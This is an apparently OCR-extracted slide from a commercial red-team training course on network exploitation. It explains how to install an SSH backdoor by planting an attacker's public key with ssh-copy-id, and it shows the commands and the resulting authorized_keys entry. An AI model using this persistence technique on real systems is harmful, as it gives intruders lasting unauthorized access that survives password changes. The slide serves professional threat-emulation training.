 CHIRON
TRAINING
SSH Backdoor
• ssh-copy-id: install public key on a remote system
– Must have username/password access to a system to install.
– Install our own id_rsa.pub key and connect as the target user with our
own private key.
– Even if they change passwords, we still have access.
root@chiron:~# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): /root/targets/id_rsa
root@chiron:~# ssh-copy-id -i /root/targets/id_rsa alex@Target_IP
root@chiron:~# ssh alex@Target_IP
$ cat /home/alex/.ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2E
<SNIP>
TGW//rsM5Hjzo3P root@chiron
Basic Computer Network Exploitation
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
Any unauthorized use or disclosure of this material is strictly prohibited.
© 2019 CHIRON TECHNOLOGY SERVICES, INC.